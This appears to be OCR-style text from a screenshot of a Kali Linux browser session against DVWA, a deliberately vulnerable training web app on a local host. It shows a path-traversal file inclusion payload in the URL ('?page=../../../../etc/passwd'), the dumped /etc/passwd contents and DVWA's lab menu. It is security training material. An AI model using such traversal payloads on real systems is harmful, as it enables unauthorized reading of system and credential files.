 https://dvwa.local:8080/vulnerabilities/fi/?page=../../../../../../../../etc/passwd
90%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/
usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/
nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:996:996:systemd Time Synchronization:/:/usr/sbin/nologin dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin syslog:x:102:102::/nonexistent:/usr/sbin/nologin systemd-resolve:x:991:991:systemd Resolver:/:/usr/sbin/nologin uuidd:x:103:103::/run/uuidd:/usr/sbin/nologin usbmux:x:104:46:usbmux daemon,,,:/var/lib/usbmux:/
usr/sbin/nologin tss:x:105:105:TPM software stack,,,:/var/lib/tpm:/bin/false systemd-oom:x:990:990:systemd Userspace OOM Killer:/:/usr/sbin/nologin kernoops:x:106:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin whoopsie:x:107:109::/nonexistent:/bin/false
dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin avahi:x:108:111:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin tcpdump:x:109:112::/nonexistent:/usr/sbin/nologin sssd:x:110:113:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin speech-
dispatcher:x:111:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false cups-pk-helper:x:112:114:user for cups-pk-helper service,,,:/nonexistent:/usr/sbin/nologin fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin saned:x:113:116::/var/
lib/saned:/usr/sbin/nologin geoclue:x:114:117::/var/lib/geoclue:/usr/sbin/nologin cups-browsed:x:115:114::/nonexistent:/usr/sbin/nologin hplip:x:116:7:HPLIP system user,,,:/run/hplip:/bin/false gnome-remote-desktop:x:988:988:GNOME Remote Desktop:/var/lib/gnome-
remote-desktop:/usr/sbin/nologin polkitd:x:987:987:User for polkitd:/:/usr/sbin/nologin rtkit:x:117:119:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:118:120:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin gnome-initial-setup:x:119:65534::/run/gnome-
initial-setup/:/bin/false gdm:x:120:121:Gnome Display Manager:/var/lib/gdm3:/bin/false nm-openvpn:x:121:122:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin dacs:x:1000:1000:DACS:/home/dacs:/bin/bash mysql:x:122:125:MySQL Server,,,:/
nonexistent:/bin/false _galera:x:123:65534::/nonexistent:/usr/sbin/nologin
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
VM, move the mouse pointer inside or press Ctrl+G.